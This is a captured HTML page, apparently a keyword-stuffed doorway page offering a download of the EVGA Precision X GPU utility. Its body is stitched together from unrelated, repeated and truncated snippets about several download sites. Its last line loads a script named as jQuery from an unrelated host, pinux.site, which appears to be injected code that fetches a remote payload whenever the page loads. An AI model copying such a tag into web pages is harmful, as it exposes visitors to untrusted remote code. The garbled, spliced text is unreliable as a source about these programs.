

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://thisabielo.codyiddings.com/bph1-skachat-evga-precision-x.html
body_size: 2709
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать evga precision x - thisabielo.codyiddings.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">thisabielo.codyiddings.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать evga precision x</h2>
                            </header>
                            <p>EVGA Precision X — утилита для разгона и тонкой настройки видеокарт NVIDIA с интуитивно понятным и удобным интерфейсом. Скачать BatteryCare. BatteryCare - бесплатная программа для обладателей ноутбуков и нетбуков, которая помогает продлить время их автономной работы и жизнь батареи питания. Обратите внимание, что EVGA Precision X позволяет моментально переключаться между всеми установленными в компьютере видеокартами, что помогает быстро выставлять необходимые параметры без. Faststone Image Viewer. Инструмент совершает просмотр изображений на персональном компьютере, работает со всеми известными форматами файлов, осуществляет обработку элементов и настройку слайд шоу. Сотрудничество! На нашем сайте открыта вакансия автора различных обзоров, статей и им подобных материалов. 
Introducing EVGA Precision X1. With a brand new layout, completely new codebase, new features and more, the new EVGA Precision X1 software is faster, easier. EVGA Precision X — утилита для разгона и тонкой настройки видеокарт NVIDIA с интуитивно понятным. Скачать BatteryCare. BatteryCare - бесплатная программа для обладателей ноутбуков и нетбуков, которая. Обратите внимание, что EVGA Precision X позволяет моментально переключаться между всеми. Скачать программы для просмотра фотографий бесплатно для Windows 10 на русском языке без. Сотрудничество! На нашем сайте открыта вакансия автора различных обзоров, статей 
GPU Caps Viewer is a graphics video card utility that quickly provides the essential information regarding can be downloaded here at Guru3D.com download servers. Click on this link to obtain full file-details and download mirrors. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="bph1-den-neposlushaniya-prezentaciya.html">День непослушания презентация</a></li>
                                <li><a href="bph1-botulizm-knigi.html">Ботулизм книги</a></li>
                                <li><a href="bph1-skachat-prezentaciyu-na-temu-hirurg.html">Скачать презентацию на тему хирург</a></li>
                                <li><a href="bph1-prezentaciya-pro-burundukov.html">Презентация про бурундуков</a></li>
                                <li><a href="bph1-sozdanie-spravochnika-zarubezhnye-pisateli-detyam.html">Создание справочника зарубежные писатели детям</a></li>
                                <li><a href="bph1-pavlik-morozov-podvig-kratkoe-soderzhanie-dlya-detey.html">Павлик морозов подвиг краткое содержание для детей</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bph1-vosstavshiy-iz-ada-filmy.html">Восставший из ада фильмы</a></li>
                                            <li><a href="bph1-skachat-sbornik-fonov.html">Скачать сборник фонов</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bph1-kniga-kartiny-hudozhnikov.html">Книга картины художников</a></li>
                                            <li><a href="bph1-flover-pover.html">Фловер повер</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bph1-uchebnik-enjoy-english-3-klass-skachat-besplatno.html">Учебник enjoy english 3 класс скачать бесплатно</a></li>
                                            <li><a href="bph1-rusifikator-dlya-lightroom-5.html">Русификатор для lightroom 5</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bph1-samaya-tainstvennaya-tayna-i-drugie-syuzhety-pdf.html">Самая таинственная тайна и другие сюжеты pdf</a></li>
                                            <li><a href="bph1-skachat-kalkulyator-dlya-smartfona.html">Скачать калькулятор для смартфона</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
